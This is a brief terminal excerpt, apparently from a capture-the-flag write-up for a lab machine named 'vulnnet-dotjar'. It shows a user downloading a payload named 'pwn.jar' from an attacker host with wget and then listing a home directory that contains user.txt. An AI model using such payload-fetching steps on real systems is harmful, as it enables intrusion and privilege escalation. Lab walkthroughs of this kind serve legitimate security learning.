 jdk-admin@vulnnet-dotjar:~$ wget 10.17.6.5/pwn.jar --output-document=pwn.jar
wget 10.17.6.5/pwn.jar --output-document=pwn.jar
--2021-05-12 11:23:36--  http://10.17.6.5/pwn.jar
Connecting to 10.17.6.5:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 7506 (7.3K) [application/java-archive]
Saving to: ‘pwn.jar’
pwn.jar             100%[===================>]   7.33K  --.-KB/s    in 0.004s
2021-05-12 11:23:36 (1.94 MB/s) - ‘pwn.jar’ saved [7506/7506]
jdk-admin@vulnnet-dotjar:~$ ls
ls
Desktop    Downloads  Pictures  pwn.jar    user.txt
Documents  Music      Public    Templates  Videos